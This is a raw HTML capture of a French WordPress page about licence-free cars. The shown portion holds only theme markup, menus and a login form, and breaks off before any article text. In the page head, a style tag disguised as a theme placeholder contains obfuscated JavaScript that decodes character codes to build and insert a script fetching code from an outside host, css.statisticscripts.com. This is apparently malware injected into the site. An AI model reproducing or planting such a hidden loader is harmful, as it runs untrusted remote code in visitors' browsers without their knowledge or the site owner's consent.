

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/
body_size: 26190
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Les bienfaits de conduire une voiture sans permis | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Les bienfaits de conduire une voiture sans permis Flux des commentaires" href="https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=381' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fles-bienfaits-de-conduire-une-voiture-sans-permis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fles-bienfaits-de-conduire-une-voiture-sans-permis%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="f582efa336";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/auto-moto/",
                    "name": "Auto-Moto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/",
                    "name": "Les bienfaits de conduire une voiture sans permis"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-381 single-format-standard td-standard-pack les-bienfaits-de-conduire-une-voiture-sans-permis global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
